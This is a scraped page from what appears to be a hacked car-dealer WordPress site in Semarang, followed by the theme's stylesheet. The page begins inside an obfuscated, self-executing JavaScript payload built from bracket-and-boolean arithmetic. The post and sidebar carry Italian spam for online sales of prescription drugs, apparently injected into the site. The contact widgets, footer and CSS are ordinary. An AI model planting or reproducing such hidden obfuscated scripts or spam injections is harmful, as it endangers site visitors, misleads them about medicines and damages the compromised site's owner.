+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[28]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[47]+$[37]+$[5]+$[36]+$[49]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
<div class="extra-hatom-entry-title"><span class="entry-title">Compra Paxil 30 mg Firenze. Campioni gratuiti di Viagra. semarang.sunstarmotor.com</span></div>         </div><!-- .entry-content -->
</article><!-- #post-## -->


                  <div class="post-navigation clear">
         <div class="underline"></div>
         <hr>
         <h3 class="screen-reader-text">Navigasi pos</h3>
         <div class="nav-previous"><a href="http://semarang.sunstarmotor.com/posso-comprare-clonidine-online/" rel="prev"><span><i class="fa fa-arrow-circle-o-left"></i></span>Posso comprare Clonidine online</a></div><div class="nav-next"><a href="http://semarang.sunstarmotor.com/ordine-online-lisinopril-hctz-semarang-sunstarmotor-com/" rel="next">Ordine online Lisinopril-Hctz | semarang.sunstarmotor.com<span><i class="fa fa-arrow-circle-o-right"></i></span></a></div>      </div><!-- .navigation -->
      <div class="underline"></div>
      <hr>
      
            
               </div>
      
<div class="secondary">
   <aside id="text-3" class="blog-post widget widget_text"><div class="widget-title"><h3>Our Services</h3></div>			<div class="textwidget"><p>Alamat :<br />
Jl. Perintis Kemerdekaan No. 16A Banyumanik. Semarang</p>
<p>Telp :<br />
(Hunting Sales) 024 7464567<br />
(Hunting Service) 024 7464570</p>
<p>Pelayanan :<br />
Senin-Jumat : Pukul 08.30-16.30 WIB<br />
Sabtu : Pukul 08.30-14.30 WIB<br />
Minggu : Pukul 09.00-15.00 WIB</p>
</div>
		</aside>		<aside id="recent-posts-2" class="blog-post widget widget_recent_entries">		<div class="widget-title"><h3>Pos-pos Terbaru</h3></div>		<ul>
					<li>
				<a href="http://semarang.sunstarmotor.com/comprare-pillole-generiche-di-lotrisone-0-025-1-15-g/">Comprare pillole generiche di Lotrisone 0.025% + 1% 15 g</a>
						</li>
					<li>
				<a href="http://semarang.sunstarmotor.com/comprare-isotretinoin-napoli/">Comprare Isotretinoin Napoli</a>
						</li>
					<li>
				<a href="http://semarang.sunstarmotor.com/compressa-di-sildenafil-citrate-semarang-sunstarmotor-com/">Compressa di Sildenafil Citrate. semarang.sunstarmotor.com</a>
						</li>
					<li>
				<a href="http://semarang.sunstarmotor.com/comprare-il-prezzo-di-vardenafil/">Comprare il prezzo di Vardenafil</a>
						</li>
					<li>
				<a href="http://semarang.sunstarmotor.com/dove-ottenere-stromectol-online/">Dove ottenere Stromectol online</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="blog-post widget widget_recent_comments"><div class="widget-title"><h3>Komentar Terbaru</h3></div><ul id="recentcomments"></ul></aside><aside id="cnss_widget-3" class="blog-post widget widget_cnss_widget"><div class="widget-title"><h3>Follow Us</h3></div><ul id="" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook" target="_blank" href="https://www.facebook.com/mitsubshi.terlengkap" title="Facebook" style="width:48px;height:48px;padding:8px;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube" target="_blank" href="https://www.youtube.com/channel/UCwIWUMguR8vmV7dad9yuXRw" title="YouTube" style="width:48px;height:48px;padding:8px;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fa fa-youtube"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/mitsubishi.semarang.terlengkap" title="Instagram" style="width:48px;height:48px;padding:8px;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fa fa-instagram"></i></a></li><li class="cn-fa-email cn-fa-icon " style="display:inline-block;"><a class="cnss-google" target="_blank" href="cso.semarang@sunmotor.com" title="Email" style="width:48px;height:48px;padding:8px;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Email" style="font-size:32px;" class="fa fa-google"></i></a></li></ul></aside></div>   </div><!-- #container -->
</div><!-- .site-content clear -->


</div><!-- #page -->
<footer class="footer-background">
   <div class="footer-content wrapper clear">
      <div class="clear">
                                       <div class="tg-one-third last">
               <aside id="cnss_widget-2" class="widget widget_cnss_widget"><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook" target="_blank" href="https://www.facebook.com/mitsubshi.terlengkap" title="Facebook" style="width:48px;height:48px;padding:8px;margin:1px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube" target="_blank" href="https://www.youtube.com/channel/UCwIWUMguR8vmV7dad9yuXRw" title="YouTube" style="width:48px;height:48px;padding:8px;margin:1px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fa fa-youtube"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/mitsubishi.semarang.terlengkap" title="Instagram" style="width:48px;height:48px;padding:8px;margin:1px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fa fa-instagram"></i></a></li><li class="cn-fa-email cn-fa-icon " style="display:inline-block;"><a class="cnss-google" target="_blank" href="cso.semarang@sunmotor.com" title="Email" style="width:48px;height:48px;padding:8px;margin:1px;color: #ffffff;border-radius: 50%;"><i title="Email" style="font-size:32px;" class="fa fa-google"></i></a></li></ul></aside>            </div>
               </div>
      <div class="copyright clear">
         <div class="copyright-header">PT. Sun Star Motor Semarang</div><br/>
         <div class="copyright-year">IST Development SUN Motor 2026</div>
               </div>
   </div>
   <div class="angled-background"></div>
</footer>

<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/semarang.sunstarmotor.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/themes/masonic/js/search-toggle.js?ver=20150106'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/themes/masonic/js/fitvids/jquery.fitvids.js?ver=20150331'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/themes/masonic/js/fitvids/fitvids-setting.js?ver=20150331'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/themes/masonic/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/themes/masonic/js/jquery.bxslider/jquery.bxslider.min.js?ver=20130115'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://semarang.sunstarmotor.com/wp-content/themes/masonic/style.css?ver=4.8.25
body_size: 38071
content:
/*
Theme Name: Masonic
Theme URI: http://themegrill.com/themes/masonic/
Author: ThemeGrill
Author URI: http://themegrill.com
Description: Masonic is responsive and retina ready WordPress theme suitable for blogs and has beautiful masonry layout. Theme has options like primary color, link color, custom CSS etc. which you can change from Theme Customizer. Also, supports Breadcrumb NavXT plugin. Get free support at http://themegrill.com/support-forum/ and check the demo at http://demo.themegrill.com/masonic/
Version: 1.2.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: masonic
Domain Path: /languages/
Tags: right-sidebar, custom-background, custom-header, custom-menu, custom-colors, featured-images, sticky-post, threaded-comments, translation-ready, post-formats, two-columns, grid-layout, footer-widgets, flexible-header, blog

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
		5.1 Links
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
		10.1 Header
		10.2 Posts and pages
		10.3 Comments
		10.4 Asides
		10.5 Filter and Pagination
		10.6 Footer
11.0 Infinite scroll
12.0 Media
		12.1 Captions
		12.2 Galleries
13.0 Responsive
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: "open sans", sans-serif;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*, *:before, *:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}
*, *:before, *:after {
	box-sizing: inherit;
}
*, *:before, *:after {
	box-sizing: inherit;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
.wrapper {
	width:1166px;
	margin:0 auto;
}
article, aside, details, figcaption, figure, footer, header, main, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:hover, a:active {
	outline: 0;
}
a img, .post img {
	border: 0;
	transition: all 0.3s cubic-bezier(0.83, 0.08, 0.88, 0.51) 0s;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body, button, input, select, textarea {
	color: #404040;
	font-size: 16px;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
p {
	color: #646464;
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, i {
	margin:5px;
	text-transform:uppercase;
	display:block;
}
blockquote {
	border-left: 2px solid #ffc800;
	font-style: italic;
	padding: 0 0 0 1.5em;
}
em {
	font-style: italic;
	text-transform: none;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 1.5rem;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup, sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
h1 {
	font-size:28px;
}
h2 {
	font-size:22px;
}
h3 {
	font-size:20px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:18px;
}
h6 {
	font-size:14px;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0 none;
	height: 1px;
	margin:-3px 0 25px 23.5%;
	opacity: 0.22;
}
.underline {
	background: none repeat scroll 0 0 #ffc800;
	height: 5px;
	margin: 20px 0 0;
	width: 23.5%;
}
ul, ol {
	margin: 0px 0px 1.5em 3em;
}
.comment-list > ul, .comments-area > ol {
	margin: 0;
	padding: 0;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul, li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
	overflow: hidden;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
.button {
	color: #ffc800;
}
.button:hover{
	color:#1d1d1d;
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button, input, select, textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	background: none repeat scroll 0 0 #ffc800;
	border: medium none;
	color: #333;
	cursor: pointer;
	font-weight: 600;
	padding: 10px 0 6px;
	text-transform: uppercase;
	width: 100%;
}
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
	background: #333;
	color: #ffc800;
}
button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
	background: #333;
	color: #ffc800;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"], input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {
	color: #666;
}
.navigation input[type="text"]:focus {
	color: #fff;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {
	color: #333;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
	padding: 15px;
	width:100%;
}
input[type="search"] {
	box-sizing: border-box;
	width: 100%;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}
/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
.main-menu {
	width: 1166px;
	margin: 0 auto;
}
.navigation {
	background: none repeat scroll 0 0 #262626;
	position: relative;
	width: 100%;
}
.menu{
	float: left;
	position: relative;
	width: 90%;
}
nav ul {
	padding: 0px;
	position: absolute;
}
nav li {
	display:inline-block;
	float: left;
}
nav li a {
	color: #FFF;
	text-transform : uppercase;
	display: inline-block;
	line-height: 36px;
	padding: 10px 11px;
	text-align: center;
	text-decoration: none;
}
nav li a:hover {
	color:#fff;
	background: #1d1d1d;
}
nav li:hover ul a {
	background: #262626;
	color:#fff;
}
nav li:hover ul a:hover {
	background: #1d1d1d;
	color:#fff;
}
nav li ul {
	display: none;
	margin: 0;
}
.sub-menu li a {
	display: block;
	font-size: 14px;
	max-width: 300px;
	padding:2px 10px;
	text-align: left;
}
nav li ul li {
	display: block;
	float: none;
	z-index:5000;
	min-width: 200px;
	margin-bottom: 0;
}
nav ul ul a:hover {
	left: 300px;
}
nav ul li a:hover + .sub-menu, nav .sub-menu:hover {
	display: block;
	z-index:5000;
}
#masonic .current_page_item a, #masonic .current-menu-item a {
	color:#fff;
	background: #1d1d1d;
}
nav ul ul ul {
	left: 200px;
	max-width: 200px;
	top: auto;
	margin:-40px 0 0;
}
nav .show-menu {
	text-decoration: none;
	color: #fff;
	text-align: center;
	padding: 19px 0 0;
	display: none;
	border-bottom:solid 1px;
	cursor:pointer;
}
nav input[type=checkbox] {
	display: none;
}
input[type=checkbox]:checked ~ #menu {
	line-height:20px;
	display: block;
}
#masonic-toggle {
	display:none;
	position: absolute;
	opacity: 0;
}
#masonic-toggle-label {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	display: none;
	height: 50px;
	left: 21px;
	position: relative;
	top: 8px;
	width: 50px;
	z-index: 9999;
}
.page-content .masonic-search {
	border: 1px solid #f2f2f2;
}
.sb-search-res {
	display: none;
}
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #6a6a6a;
	text-decoration:none;
}
a:hover, a:focus, a:active {
	color: #ffc800;
}
.catagory-type a:hover {
	color: #ffc800;
}
.reply {
	 /*background: none repeat scroll 0 0 #ccc;*/
	 margin-left: 50px;
	 padding: 10px;
	 width: 100px;
}
.reply:after{
	color: #333;
	display: inline-block !important;
	font-family: FontAwesome;
	font-size: 14px;
	margin-right: 5px;
	text-align: center;
	width: 1em;
}
.reply:after{
	content: "\f122";
}
.edit-link{
	display: none;
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {
	content: "";
	display: table;
}
.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {
	clear: both;
}
/*--------------------------------------------------------------
9.0 widgets and search
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 widgets
--------------------------------------------------------------*/
.says {
	 display: none;
}
.widget {
	margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
	display: none;
}
.widget-title {
	background: none repeat scroll 0 0 #333;
	border-left: 3px solid #ffc800;
	margin-bottom: 20px;
}
.widget-title h3 {
	padding:10px;
	margin:0 0 25px;
	color:#fff;
}
.widget ul, .widget ol {
	list-style: outside none none;
	margin: 0 25px;
}
.widget ul li, .widget ol li{
	display: block;
}
.widget select{
	padding: 5px 10px;
	margin: 10px;
}
.widget .menu {
	width: 100%;
}
.secondary .widget figure{
	overflow: hidden;
}
.widget li ul, .widget li ol {
	margin: 0 0 0 10px;
}
.widget .menu {
	width: 80%;
	float: none;
}
.widget {
	padding-bottom: 20px;
}
.widget .tagcloud {
	margin:0 20px 20px ;
	padding-bottom: 20px;
}
.tagcloud a {
	font-size: 14px;
	line-height: 27px;
	margin:0 5px 0 0;
}
.widget_recent_entries li:before, .widget_recent_comments li:before {
	display: block;
	float: left;
	padding-top: 4px;
	padding-right: 10px;
	color: #ffc800;
	font-family: 'fontawesome';
	font-size: 14px;
	vertical-align: middle;
}
.widget_recent_entries li:before {
	content: "\f1da";
}
.widget_recent_comments li:before {
	content: "\f086";
}
.widget_rss .rss-date, .widget_rss cite {
	display: block;
}
.widget_nav_menu a, .widget_nav_menu a li a, .widget_pages a, .widget_pages a li a {
	display: block;
	padding:0px 0 0 5px;
	margin-bottom: 3px;
}
.rsswidget img{
	float: left;
	margin: 7px 10px;
}
.rsswidget{
	color: #fff;
}
.widget_rss li a{
	color: #6a6a6a;
}
.widget_rss li a:hover{
	color: #FFC800;
}
#wp-calendar {
	width: 90%;
	margin-left:25px;
}
.wp-caption {
	overflow:hidden;
}
footer .widget {
	color: #fff;
}
footer .blog-post{
	background: none;
	box-shadow: none;
}
.textwidget {
	padding:0 20px 20px;
}
.textwidget img {
	margin:10px 0 0;
}
.widgets .alignnone {
	overflow: hidden;
}
/*--------------------------------------------------------------
9.2 Search
--------------------------------------------------------------*/

.masonic-search-toggle .masonic-search {
	border-bottom: 1px solid #333;
	margin: 30px auto 0;
	width: 85%;
	z-index: 999;
}
.masonic-search > input {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: medium none;
	color: #ccc;
	font-size: 18px;
}
#masthead .masonic-search > input {
	font-size: 40px;
}
.primary .masonic-search > input[type="text"] {
	color:rgb(73,73,73);
	border: 1px solid #f2f2f2;
}
.sb-search {
	width: 100%;
	right: 1.25%;
	position: relative;
	top: 3px;
}
.sb-search-input {
	position: absolute;
	top: 0px;
	right: 0px;
	border: medium none;
	outline: medium none;
	background: none repeat scroll 0% 0% #FFF;
	width: 100%;
	margin: 0px;
	z-index: 10;
	padding: 20px 75px 20px 20px;
	font-family: inherit;
	color: #2C3E50;
}
.sb-search-input::-webkit-input-placeholder {
	color: #efb480;
}
.sb-search-input:-moz-placeholder {
	color: #efb480;
}
.sb-search-input::-moz-placeholder {
	color: #efb480;
}
.sb-search-input:-ms-input-placeholder {
	color: #efb480;
}
.sb-icon-search, .sb-search-submit {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	padding: 0px;
	margin: 0px;
	line-height: 50px;
	text-align: center;
	cursor: pointer;
}
.sb-search i {
	color: #fff;
}
.sb-search-submit {
	background: #fff; /* IE needs this */
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
	filter: alpha(opacity=0); /* IE 5-7 */
	opacity: 0;
	color: transparent;
	border: none;
	outline: none;
	z-index: -1;
}
.sb-icon-search {
	color: #fff;
	background: #1D1D1D;
	z-index: 999;
	font-size: 22px;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}
/* Open state */
.sb-search.sb-search-open, .no-js .sb-search {
	width: 300px;
}
.sb-search.sb-search-open .sb-icon-search, .no-js .sb-search .sb-icon-search {
	background: #333;
	color: #fff;
	z-index:9999;
}
.sb-search.sb-search-open .sb-search-submit, .no-js .sb-search .sb-search-submit {
	z-index: 9999;
}
.masonic-search-toggle {
	background: none repeat scroll 0 0 #262626;
	display: none;
	height: 148px;
	position: absolute;
	width: 100%;
	z-index: 999;
	border-top: 1px solid #333;
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.primary {
	float: left;
	margin-right: 4%;
	width: 64.67%;
}
.secondary {
	width:31.33%;
	float:left;
}
.sticky {
	display: block;
}
.hentry {
	margin: 0 1.6% 3.2%;
}
.primary > .hentry {
	margin: 0 0 3.2%;
}
.byline, .updated:not(.published) {
	display: none;
}
.single .byline, .group-blog .byline {
	display: inline;
}
.page-content, .entry-summary, .entry-title {
	margin: 20px 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
.site-header {
	background: none repeat scroll 0 0 #333;
}
.header-image {
	overflow: hidden;
	min-height: 150px;
	text-align: center;
}
.site-branding {
	width: 100%;
	position: absolute;
}
.site-header-text {
	bottom: 150px;
	position: relative;
}
.logo-img-holder {
	float: left;
	margin: 20px 20px 0 0;
}
.logo-img-holder img {
	width: 100px;
	height: 100px;
}
.main-header {
	margin: 5px 20px 0 0;
	float: left;
}
.site-title {
	float: left;
	font-size: 65px;
	margin-bottom: -10px;
}
.main-header a {
	color: #f3d73a;
}
.main-header a:hover {
	color: #FFC800;
}
.site-description {
	font-size: 18px;
	color: #fff;
	margin: -10px 0 0;
}
.site-content {
	padding:50px 0;
}
.angled-background {
	background: none repeat scroll 0 0 black;
	height: 1000px;
	margin: -503px -741px;
	opacity: 0.5;
	transform: rotate(37deg);
	width: 100%;
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
.blog-header {
	background: none repeat scroll 0px 0px #1D1D1D;
	font-weight: bold;
	padding: 60px 0 30px;
}
.blog-site-title {
	float: left;
	margin-left: 20px;
}
.blog-site-title h1,
.blog-site-title h2{
	color: #ccc;
	font-size: 22px;
}
.blog-post {
	background: #fff;
	box-shadow: 0 0 7px 0 rgba(194, 194, 194, 1);
	-webkit-box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
	-moz-box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
	margin-bottom: 30px;
	width: 100%;
}
.post figure a:hover img, .blog-post figure a:hover img {
	opacity: 0.8;
	transform: scale(1.1);
}
.error404 > .primary{
	text-align: center;
	background: red;
}
.post {
	background: #fff;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
	-moz-box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
	box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
}
.post-container {
	width: 30.133%;
	float: left;
}
.entry-info, .entry-content {
	line-height: 30px;
	padding: 20px;
}
.entry-title {
	padding:0 20px 20px;
	word-wrap: break-word;
}
.post-header .entry-title, .post-header .entry-info, .post-header .entry-content {
	line-height: 30px;
	padding: 20px 0 0 20px;
}
.post h2 a, .tg-one-third h2 a {
	font-weight:bold;
}
.entry-title {
	border-bottom:thin solid #eaeaea;
}
.sticky {
	border:1px solid #ffc800;
}
.entry-author:before, .entry-date:before, .entry-standard:before {
	margin:0 5px 0 0;
}
.last {
	margin-right:0;
}
.post-header > .entry-info {
	font-size: 14px;
	float:none;
}
.post-header .entry-author, .post-header .entry-standard, .post-header .entry-date, .post-header .entry-tag {
	color: #ffc800;
	margin:5px 10px 5px 0;
}
.catagory-type {
	margin: 10px auto 20px;
}
.catagory-type a {
	background: none repeat scroll 0 0 #333;
	color: #fff;
	padding: 3px 10px 5px;
	margin-top:10px;
}
.wider-web-top {
	color: #fff;
	float: left;
	margin: -18px 16px;
	position: absolute;
	z-index: 99;
}
.post-header > figure {
	float: right;
	padding: 0;
	width: 75%;
}
.entry-info {
	float: left;
	font-size: 14px;
	width: 100%;
}
.entry-author, .entry-standard, .entry-date, .entry-tag {
	color: #ffc800;
	float: left;
	margin:5px 10px 5px 0;
}
article .post.shown, .no-js article .post, .no-cssanimations article .post {
	opacity: 1;
}
.post-header > .entry-info-horizantol {
	float: left;
	font-size: 14px;
	width: 100%;
}
.post-header > .entry-info-horizantol .catagory-type {
	float:left;
	margin-right:25px;
}
.entry-info-horizantol .entry-author, .entry-info-horizantol .entry-standard, .entry-info-horizantol .entry-date {
	color: #ffc800;
	float: left;
	margin:17px 10px 5px 0;
}
